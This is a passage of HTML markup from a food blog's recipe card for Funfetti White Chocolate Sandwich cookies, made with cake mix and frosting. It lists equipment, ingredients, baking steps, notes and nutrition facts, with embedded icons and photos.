d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-134740 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=134740 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">493</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-134740-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=134740><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 18x26&quot; cookie sheet pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small bowl</div></li></ul></div><div
id=recipe-134740-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-134740-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=134740 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-134740-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=134740 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=134740 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=134740 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>15.25</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. box</span>&#32;<span
class=wprm-recipe-ingredient-name>funfetti or confetti cake mix</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(see note below) </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>canola oil</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or use coconut oil or avocado oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>white chocolate chips</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">not vanilla chips or premiere white baking chips</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>funfetti sprinkles</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(not non-pareils)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>16</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla frosting</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or funfetti frosting or rainbow chip frosting</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>funfetti sprinkles</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">to roll cookies in</span></li></ul></div></div><div
id=recipe-134740-instructions class="wprm-recipe-instructions-container wprm-recipe-134740-instructions-container wprm-block-text-normal" data-recipe=134740><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-134740-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Preheat oven to 350°.</div></li><li
id=wprm-recipe-134740-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In a large mixing bowl, mix the cake mix, flour and eggs.</div></li><li
id=wprm-recipe-134740-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in just enough oil to moisten the batter.</div></li><li
id=wprm-recipe-134740-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in funfetti sprinkles and white chocolate chips with a wooden spoon to combine.</div></li><li
id=wprm-recipe-134740-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Shape dough with hands into golf ball-sized dough balls and place a couple inches apart on greased cookie sheets.</div></li><li
id=wprm-recipe-134740-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake for 13-15 minutes or until edges are light brown.</div></li><li
id=wprm-recipe-134740-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Rotate cookies on racks every 6-8 minutes while baking.</div></li><li
id=wprm-recipe-134740-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool cookies completely; spread frosting generously on the bottom of one cookie.</div></li><li
id=wprm-recipe-134740-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Top with an additional cookie of similar shape.</div></li><li
id=wprm-recipe-134740-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place funfetti sprinkles into a bowl.</div></li><li
id=wprm-recipe-134740-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll cookies in sprinkles so they adhere to the icing.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-134740-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> I was baking 4 racks at a time with 24 cookies per cookie sheet. My cookies took longer to bake – about 24-30 minutes. I rotated the racks every eight minutes.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> If you use nonpareils rather than jimmies the color bleeds into the cookie dough and you will have a lavender-colored cookie instead.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> My eggs seemed extra large or jumbo rather than regular sized large eggs. You may have to adjust the oil accordingly. If your mixture is dry, add more oil. Otherwise, add just enough oil to mix the dough.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Check the amount of ounces in your cake mix. If the cake mix has 17 ounces then omit the flour in the recipe.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Be sure to use true white chocolate chips--not vanilla chips or premiere white baking chips. Neither of those products have cocoa in them and they are not white chocolate.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-134740-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">493</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">78</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">19</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.02</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">34</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">327</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">70</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">63</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">50</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">50</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">chocolate, chocolate dessert, cookie, dessert, funfetti, white chocolate chips</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321.jpg><img
loading=lazy decoding=async width=750 height=936 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87004 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-481x600.jpg 481w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-150x187.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-600x749.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Everyone raved over these cookies. Probably because they kept getting sugar highs after eating one!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2364.jpg><img
loading=lazy decoding=async width=750 height=910 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2364.jpg alt="Funfetti White Chocolate Sandwiches | Can't Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They're so easy since they use only 6 ingredients! They're terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" class=wp-image-87005 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2364.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2364-495x600.jpg 495w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2364-150x182.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2364-600x728.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Funfetti White Chocolate Sandwiches are terrific for Christmas Cookie Exchanges, holiday parties or even birthdays.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2303.jpg><img
